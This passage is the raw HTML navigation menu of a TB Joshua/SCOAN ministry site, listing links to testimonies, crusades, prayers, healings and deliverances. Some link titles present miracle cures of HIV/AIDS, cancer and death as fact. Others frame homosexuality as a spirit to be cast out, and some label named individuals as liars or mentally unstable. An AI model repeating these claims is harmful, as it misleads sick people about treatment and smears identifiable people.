href="https://destinyrestored.org/category/deportee-resettlements/">DEPORTEE RESETTLEMENTS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/ministry-of-reconciliations/">MINISTRY OF RECONCILIATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/orphans/">ORPHANS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/people-with-disability/">PEOPLE WITH DISABILITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/special-olympics/">SPECIAL OLYMPICS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/stranded-person/">STRANDED PERSON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/windows/">WIDOWS</a></li></ul></li><li id="mega-menu-item-25204" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/scoan-testimonies/">SCOAN TESTIMONIES</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/anointing-sticker-testimony/">ANOINTING STICKER TESTIMONY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/breakthrough-testimonies/">BREAKTHROUGH TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/deliverance-testimonies/">DELIVERANCE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/dream-revelation-testimonies/">DREAM REVELATION TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/">EMMANUEL.TV TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayerline-testimonies/">PRAYERLINE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/prophetic-testimonies/">PROPHETIC TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/scoan-believers-card-testimony/">SCOAN BELIEVER&#8217;S CARD TESTIMONY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/scoan-faith-bracelet/">SCOAN FAITH BRACELET</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/special-events/good-morning-water-2015/">GOOD MORNING WATER &#8211; 2015</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayerline-testimonies/">PRAYERLINE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayer-line/thursday-prayerline/">THURSDAY PRAYERLINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayer-line/sunday-prayerline/">SUNDAY PRAYERLINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/">EMMANUEL.TV TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/live-births-and-other-live-miracles-on-emmanuel-tv/">LIVE BIRTHS AND OTHER LIVE MIRACLES ON EMMANUEL.TV</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/surgically-removed-womb-miraculously-recreated/">SURGICALLY REMOVED WOMB MIRACULOUSLY RECREATED!</a></li></ul></li><li id="mega-menu-item-25221" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/crusades/">CRUSADES AND REVIVALS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/nazareth-meeting-with-tb-joshua/">NAZARETH MEETING WITH TB JOSHUA JUNE 2019</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/emmanuel-tv-uk-revival-june-2019/">EMMANUEL TV UK REVIVAL JUNE 2019</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-australia/">SNR. PROPHET TB JOSHUA CRUSADE IN AUSTRALIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-bostwana/">SNR. PRO. TB. JOSHUA CRUSADE | BOSTWANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-cali-colombia/">PROPHET TB JOSHUA CRUSADE | CALI &#8211; COLOMBIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-peru-september-2016/">PROPHET TB JOSHUA CRUSADE | PERU SEPTEMBER 2016</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-south-korea-july-2016/">PROPHET TB JOSHUA CRUSADE | SOUTH KOREA JULY 2016</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-dominican-republic-2017/">PROPHET TB JOSHUA CRUSADE IN DOMINICAN REPUBLIC 2017</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-indonesia/">SNR. PROPHET TB JOSHUA CRUSADE IN INDONESIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico-2015/">PROPHET TB JOSHUA CRUSADE IN MEXICO 2015</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico/">PROPHET TB JOSHUA CRUSADE IN MEXICO</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophet-tb-joshua-in-paraguay-2017/">PROPHET TB JOSHUA IN PARAGUAY 2017</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-singapore/">SNR. PRO. TB. JOSHUA CRUSADE  | SINGAPORE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/wise-man-harry-crusade-in-the-usa/">WISE MAN HARRY CRUSADE IN THE USA</a></li></ul></li><li id="mega-menu-item-25240" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/mass-prayers/">MASS PRAYERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/distance-is-not-a-barrier-pray-with-tb-joshua/">DISTANCE IS NOT A BARRIER | PRAY WITH TB. JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-christopher/">MASS PRAYER | WISE MAN CHRISTOPHER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-daniel/">MASS PRAYER | WISE MAN DANIEL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-harry/">MASS PRAYER | WISE MAN HARRY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-racine/">MASS PRAYER | WISE MAN RACINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/">MASS PRAYER BY SNR. PROPHET TB JOSHUA</a></li></ul></li><li id="mega-menu-item-25242" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/">PROPHESY</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophecy-individuals/">PROPHESY | PERSONAL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophecy-nations/">PROPHESY | NATION STATES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/">PROPHESY | GLOBAL</a></li></ul></li><li id="mega-menu-item-25256" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/healings/">HEALINGS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-acid-burn/">HEALING | ACID BURN</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-asthma/">HEALING | ASTHMA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-barreness/">HEALING | BARRENESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-blindness/">HEALING | BLINDNESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-body-poison/">HEALING | BODY POISON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-broken-bones/">HEALING | BROKEN BONES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-cancer/">HEALING | CANCER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-dead-back-alive/">HEALING | DEAD BACK ALIVE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healings-incurable-diseases/">HEALINGS | INCURABLE DISEASES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-injury-due-to-accident/">HEALING &#8211; INJURY DUE TO ACCIDENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-deafness/">HEALING | DEAFNESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-disability/">HEALING | DISABILITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-epilepsy/">HEALING | EPILEPSY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-fibroid/">HEALING | FIBROID</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-glaucoma/">HEALING | GLAUCOMA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-gunshot/">HEALING | GUNSHOT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-hiv-aids/">HEALING | HIV/AIDS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-hole-in-the-heart/">HEALING | HOLE IN THE HEART</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-kidney-failure/">HEALING | KIDNEY FAILURE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-low-sperm-count/">HEALING | LOW SPERM COUNT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-lumber-spondylosis/">HEALING | LUMBER SPONDYLOSIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-mental-disorder/">HEALING | MENTAL DISORDER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healing-mysterious-ailment/">HEALING | MYSTERIOUS AILMENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-osteoarthritis/">HEALING | OSTEOARTHRITIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-paralysis/">HEALING | PARALYSIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-poor-vision/">HEALING | POOR VISION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-skin-disease/">HEALING | SKIN DISEASE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-sickle-cell-anemia/">HEALING | SICKLE CELL ANEMIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-sleep-apnea/">HEALING | SLEEP APNEA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-spinal-cord-injury/">HEALING | SPINAL CORD INJURY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-ulcer/">HEALING | ULCER</a></li></ul></li><li id="mega-menu-item-25285" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/deliverance/">DELIVERANCE</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-addiction/">DELIVERANCE | ADDICTIONS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-bedwetting/">DELIVERANCE | BEDWETTING</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/boko-haram-members-deliverance/">DELIVERANCE | BOKO HARAM MEMBERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-delta-ex-militant/">DELIVERANCE | DELTA EX-MILITANT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-demonic-possession/">DELIVERANCE | DEMONIC POSSESSION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-drunkeness/">DELIVERANCE | DRUNKENESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-demons/">DELIVERANCE | FACEBOOK DEMONS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-fraudsters/">DELIVERANCE | FACEBOOK FRAUDSTERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-family-idol/">DELIVERANCE | FAMILY IDOL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-gambling/">DELIVERANCE | GAMBLING</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-homosexuality/">DELIVERANCE | SPIRIT OF HOMOSEXUALITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-infidelity/">DELIVERANCE | INFIDELITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-internet-pornography/">DELIVERANCE | INTERNET &amp; PORNOGRAPHY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-marijuana-addiction/">DELIVERANCE | MARIJUANA ADDICTION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-masturbation/">DELIVERANCE | MASTURBATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-mermaid-spirit/">DELIVERANCE | MERMAID SPIRIT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-political-thuggery/">DELIVERANCE | POLITICAL THUGGERY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-anger/">DELIVERANCE | SPIRIT OF ANGER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-death/">DELIVERANCE | SPIRIT OF DEATH</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lesbianism/">DELIVERANCE | SPIRIT OF LESBIANISM</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lust/">DELIVERANCE | SPIRIT OF LUST</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-husband/">DELIVERANCE | SPIRITUAL HUSBAND</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-wife/">DELIVERANCE | SPIRITUAL WIFE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/tatoo-spirit/">DELIVERANCE | TATOO SPIRIT</a></li></ul></li><li id="mega-menu-item-25311" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/latest-news/">LATEST NEWS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/beware-of-blasphemers/">BEWARE OF BLASPHEMERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/beware-of-fraudsters/">BEWARE OF FRAUDSTERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/documentaries-gods-general-upthegrove-prophesy-in-fulfillment/">DOCUMENTARIES &#8211; GOD&#8217;S GENERAL UPTHEGROVE PROPHESY IN FULFILLMENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/time-truth-sharper-than-2-edge/">TIME TRUTH &#8211; SHARPER THAN 2 EDGE &#8230;&#8230;</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/stranded-person/">STRANDED PERSON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/verdict-controlled-demolition/">VERDICT &#8211; CONTROLLED DEMOLITION</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua/">PAID TO LIE AGAINST TB JOSHUA!!!</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/new-compilation-prophet-t-b-joshua-meets-israeli-dignitaries/">NEW COMPILATION! – Prophet T.B. Joshua Meets Israeli Dignitaries</a></li></ul></li><li id="mega-menu-item-25322" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/">SCOAN SERVICE TRANSLATIONS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-french-translation/">EMMANUEL.TV FRENCH TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-greek-translation/">EMMANUEL.TV GREEK TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-spanish-translation/">EMMANUEL.TV SPANISH TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/">SCOAN SERVICE TRANSLATION &#8211; SPANISH &amp; FRENCH</a></li></ul></li><li id="mega-menu-item-25345" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/snr-prophet-tb-joshuas-compositions/">SNR. PROPHET TB JOSHUA&#8217;S COMPOSITIONS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/sins-power-of-me-is-broken/">SIN&#8217;S POWER OVER ME IS BROKEN</a></li></ul></li><li id="mega-menu-item-25368" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/beware-blasphemers/">BEWARE OF BLASPHEMERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america/">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-chronic-liar-blasphemes-scoan-and-prophet-tb-joshua/">BISOLA JOHNSON – CHRONIC LIAR BLASPHEMES SCOAN AND PROPHET TB JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-mentally-unstable-woman-accuser-of-prophet-tb-joshua-exposed/">BISOLA JOHNSON – MENTALLY UNSTABLE WOMAN – ACCUSER OF PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/confessions-of-a-fake-evangelist-accuser-of-prophet-tb-joshua/">CONFESSIONS Of A FAKE EVANGELIST – ACCUSER OF PROPHET TB JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-accuser-of-prophet-tb-joshua-exposed/">PAUL AGOMOH – ACCUSER OF PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-accuser-of-prophet-tb-joshua-exposed/">BISOLA JOHNSON – ACCUSER Of PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-1-of-3/">BISOLA JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 1 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-2-of-3/">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 2 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-3-of-3/">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 3 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua-2/">PAID TO LIE AGAINST TB JOSHUA!!!</a></li></ul></li><li id="mega-menu-item-25414" class=" menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/blasphemers-and-seducers-new-cut7/">SEDUCERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-facebook-fraudsters-impersonating-tb-joshua-the-scoan-2/">Beware of Facebook Fraudsters Impersonating TB Joshua &#038; The SCOAN!</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-1/">BEWARE OF SEDUCERS Part 1</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-2/">BEWARE OF SEDUCERS Part 2</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-3/">BEWARE OF SEDUCERS Part 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-4/">BEWARE OF SEDUCERS Part 4</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-5/">BEWARE OF SEDUCERS Part 5</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-6/">BEWARE OF SEDUCERS Part 6</a></li><li class="menu-item level2  menu-item menu-item-type-post_type 